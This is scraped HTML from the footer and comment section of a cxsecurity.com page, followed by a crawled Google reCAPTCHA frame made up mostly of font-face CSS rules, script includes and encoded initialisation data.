<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2023100026==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=vux80zk5x4tq
body_size: 49665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OH7LkhPCfir953wGB9LB0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OH7LkhPCfir953wGB9LB0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OH7LkhPCfir953wGB9LB0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsKVXMKAdT8+IAHDlcKyZhkgwp8Rw6VPKMORXmQiwonDoy9Ow7vCtU1gwq/CpMKrUBNSbkMCKycLwpzDpMODwqhYwrzDqEjDn8KsHMKZNl3Dq8KqZMKewpLChgPCocOwTcKoQlHCtyDDpMODEDPClBjDrcKJW8KTE0shQmJXKH3CjsKTw5sdwqtiMDJ1w6fCj8Klw4jDs8K+w7jCjDEtHsOfIQnDpTJZw4/[base64]/Cm2ROPWNNBMOAQyvCpMO6woHDjhIZEMOdbzTCvRTDvMKxPWZSwrR1OVjCj2Q9w4jDkgjDg8KycTvCpMOLw5QiEMONFcOibE7CpCMAwojDrgfCrcKww4nDkMKoGEd/[base64]/DqcKwKUVFSMOZOMKNwobCuD/ChA4vKnNGwrfChUXDnnzDnX5MFQVAw5jCq1HDocOXw4Axw5pDZWd6w4EWDW1VIMORw50Cw6EBw6NTwq7DvMKbw7DDqgbDsAHDhsKWZHhLXnLCqMOSwr/Cum7DlzNccSjDj8O7Y8OYw7JsZ8Kqw6vDoMKBBMKrcMO7wpo2w4xyw6lcwqPCg1vCllooZMKRw5Nfw6IJJF9FwpwswpLDmMK+w6PDllF6bMKxw73CqWF9wq7Do8O5WsO7UnXCrS/DjCvCj8KhTk/DssOiaMORw7J/TQIMQBHDr8OIfi7DmnooPDtkJUzCoVHDrcKxEsOFHMKTW0nDvCjCgBnDlktPwp8HWcOGYcO/[base64]/Cik9NNUzClxwwQsOVIcKkeS/ClcO/asKYwqQwwr7DuBvDsCZEFBRFBFfDksKuNUnDj8OhKcK5EE8eGMKcw6pAbsK3w5Bsw6HCgC3CrMK3UknDjjbDil7DksKGw78tZMKhwpnDncOiMMO2wo7DncOlwqpewrzCo8OaAzwcw5TDulY0QyfCpcOrNcOjGVwQG8KEB8KFS2gGw7M7KRTCqznDnn/CocKlPcO6AsKlw7JjaU0twqpHMcOFWzYLQBvCkMOuw4IHNFV7wr8fwoLDsBXDkMOSw6DDpkJjIz0wVHwOw5YwwrYfw7wxKcOnbMKZWcKZZXw+OBrCt1A0WcO6HAIewqfChiNQwoDDslbCq2jDkcK4wqjCv8OVPcOua8OgAmrDmkTCjcOVwr/DvsKUASvCm8OqQMKXwo7DhT7DqMKLU8K/D0JYVCgQJcKkwqnClH3CqcOoPMKiw7HCqjfClcOawq8QwrESw5QJEcKOMH3DgcKXw5/DlcOtw7oyw5YlPTPCrmFfZsOlw6rCvUTDqMOIa8OaYsKVw5p0w6HCghnDuA8FfsKwTcKYEk18QcOue8Orw4EqNMKDBVnDiMOAwpDDscOLejrCvGkUEsKZMwDCi8Ouw4oCw654PDwBS8KYIsKywqPCj8Oew6nCn8OYw7/[base64]/Coz84w6fCpzfDh11EwpJ/[base64]/wo0NwpovFCRQw4Qnw7R5wo5xw4Q3ADEWZQRgw68tLT1dIsOcZmXDo1p/Om1ow5t4ScKxf1zDuFjDmlFaZUHDuMKywpZ/cHzCn3rDhU/Dp8ODAcOPfsOawrspKsK3a8Kpw7wJwp/DoCNWwpApNsOxwrXDmcOWZcO1YMOpezPCt8KxQ8Ksw69cw5BeE2ICe8KWwq/CqiLDnibDlUTDsMOXwrA2woJrwoLCpV5ECVB5w5NjUgrCgSsedgfCpwvCglRNCzxQHU3CmcO1PsKFWMOHw4TCrhDDp8KZAsOmw4dOZ8OZakrCocK4BD55IMOFDU/[base64]/ecKgw6s+w581w7DDp8Kfwpg6NcKtw5vDtjkqQ8Krw7tCwqN5w5ohw5hqVcKrKsOvBcK3DQ4jLDlgeizDkhjDmcKdKsKTwrxaQCk+A8OewrTDphTDklhQJMKLw7PCmsOuw7nDkcKHNsOEw7LDrQPCqsOrw7XDq3QCecOmwoJowrAFwo93wpQSwrJ6wqNzX1F/KsKBRMKdw416Z8Klwr/DucKaw67DscKqHsK1Bj/[base64]/DvMOUwrQ